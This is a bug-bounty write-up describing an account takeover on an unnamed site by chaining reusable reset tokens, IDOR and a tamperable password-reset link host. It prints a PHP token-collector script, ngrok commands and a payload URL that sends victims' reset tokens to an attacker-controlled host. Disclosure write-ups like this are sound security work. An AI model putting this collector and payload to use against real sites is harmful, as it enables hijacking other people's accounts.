Got Takeover Account From Multiple Bugs

Hi everyone how are you?, I hope you guys are well. I’m RyuuKhagetsu, this is my article in English, sorry if there are any mistakes. I hope you enjoy my article.
In the last article about “Price Parameter Tampering” on one website and this time I again tested the website. I found several bugs including : Password token that can be used continuously, no rate limit, IDOR. I reported it but their response just said “For now, just ignore it, because it doesn’t affect the server”.
I still continued my search and I found that I can change the password reset link. When resetting the password the user should receive a link like
I fired up burp suite to see the request data, and get

I tried changing the password reset url

And i got the link to reset password like this
https://testchangeurl.com/#!/reset/0cdc2743-xxxx1-4xxx-9xxe-xxxxx
I wanted to report it to the developers but considering they said the above, I tried to come up with an attack scheme. I’m thinking of re-creating the website’s password reset display so that the victim believes it. Because the main problem is in the password reset token to change the password. But I think it’s too hard because the victim has to click, and fill in the password. Of course the victim would be suspicious, I paused to think of another way
I found a way where the victim only needs to click on the modified link using burpsuite. by using xss concept i am trying to get victim url by using PHP.
Attack scheme
I use php to run localhost, with command
sudo php -S localhost:80
After that I ran ngrok with the command
ngrok http 80
My code in reset.php
<?php
$cookie = $_GET[“ c”];
$file = fopen(‘get-code.txt’, ‘a’);
fwrite($file, $cookie . “\n”);
header(‘Location:https://www.google.com');
?>
All done it’s time to change the password reset link to my ngrok server. The final payload is like this
https://92c2-2000-442a-20a2-3ed9-1c29-d3ea-8481-a818.ap.ngrok.io/reset.php?c=
Change the password reset link using the final payload, and the user will get a link like this

Using IDOR to get email victim, like this

In my get-code.txt, i received the code like this

When i get code to change password it can be used continuously to change password. I have reported this but left it like that, so if you get a link to change your password, you can use it continuously.
I tried reporting it back and they said they would give me a reward, but so far no updates. But it’s okay, I’ve asked permission to make this article and they gave the permission.
Maybe that’s all from me, hopefully it can be a reference for you and sorry if there are things that are not clear. I’m RyuuKhagetsu, see you in next article.








